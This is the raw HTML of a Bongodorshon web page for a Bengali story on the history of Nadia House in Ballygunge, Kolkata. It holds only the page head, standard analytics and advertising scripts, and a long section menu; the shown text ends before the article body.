

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/history-of-no-2-bright-street-ballygunge-nadia-house-kolkata
body_size: 10193
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/history-of-no-2-bright-street-ballygunge-nadia-house-kolkata" />
<base href="https://www.bongodorshon.com/home/story_detail/history-of-no-2-bright-street-ballygunge-nadia-house-kolkata" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>বারবার মালিকানা ও নাম বদলেই বিখ্যাত হয়েছে কলকাতার ‘নদিয়া হাউস’</title>
<meta name="keywords" content="বালিগঞ্জ, নদিয়া হাউস, ২ নং ব্রাইট স্ট্রিট, প্রমথ চৌধুরী" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="এখনও রয়ে গিয়েছে বালিগঞ্জের ২নং ব্রাইট স্ট্রিটের বাড়িটি">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/history-of-no-2-bright-street-ballygunge-nadia-house-kolkata"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="এখনও রয়ে গিয়েছে বালিগঞ্জের ২নং ব্রাইট স্ট্রিটের বাড়িটি" />
<meta property="og:title" content="বারবার মালিকানা ও নাম বদলেই বিখ্যাত হয়েছে কলকাতার ‘নদিয়া হাউস’" />
<meta property="og:description" content="এখনও রয়ে গিয়েছে বালিগঞ্জের ২নং ব্রাইট স্ট্রিটের বাড়িটি" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/History_of_Nadia_House_No_2_Bright_Street_ballygunge_Kolkata_bd_cover.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/History_of_Nadia_House_No_2_Bright_Street_ballygunge_Kolkata_bd_cover.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="এখনও রয়ে গিয়েছে বালিগঞ্জের ২নং ব্রাইট স্ট্রিটের বাড়িটি" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="এখনও রয়ে গিয়েছে বালিগঞ্জের ২নং ব্রাইট স্ট্রিটের বাড়িটি" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Sabala Mela-2025-26-SHG and SE" data-date="2026-01-21" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-21', 'Click', 'Sabala Mela-2025-26-SHG and SE']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/Sabala-Mela-2025-26-SHG-and-SE" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-21', 'Click', 'Sabala Mela-2025-26-SHG and SE']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/21_01_2026_Sabala_Mela-2025-26-SHG&SE_Ben.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-21` 'Close', `Sabala Mela-2025-26-SHG and SE']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
